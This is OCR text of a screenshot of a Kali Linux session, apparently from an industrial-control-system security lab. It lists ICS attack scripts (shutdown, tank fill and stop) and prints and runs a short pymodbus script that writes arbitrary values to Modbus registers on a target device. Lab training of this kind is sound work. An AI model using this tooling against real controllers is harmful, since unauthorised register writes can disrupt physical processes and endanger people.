 kali-linux-2024.1-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
1 2 3 4 10.9.211.241 9:23
kali@kali: ~/Downloads/scripts_1608816306450
File Actions Edit View Help
kali@kali: ~/Desktop × kali@kali: ~/Downloads/scripts_1608816306450 × kali@kali: ~/Downloads/scripts_1608816306450 ×
└─$ ls
attack_move_fill2.py attack_shutdown2.py attack_stop_fill2.py discovery.py
attack_move_fill.py attack_shutdown.py attack_stop_fill.py set_registry.py
┌──(kali㉿kali)-[~/Downloads/scripts_1608816306450]
└─$ cat set_registry.py
#!/usr/bin/env python3
VirtuaPlant
import sys
import time
from pymodbus.client.sync import ModbusTcpClient as ModbusClient
from pymodbus.exceptions import ConnectionException
ip = sys.argv[1]
registry = int(sys.argv[2])
value = int(sys.argv[3])
client = ModbusClient(ip, port=502)
client.connect()
client.write_register(registry, value)
┌──(kali㉿kali)-[~/Downloads/scripts_1608816306450]
└─$ ./set_registry.py 10.10.234.107 2 1
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
Type here to search
6:23 PM
4/16/2024
PRE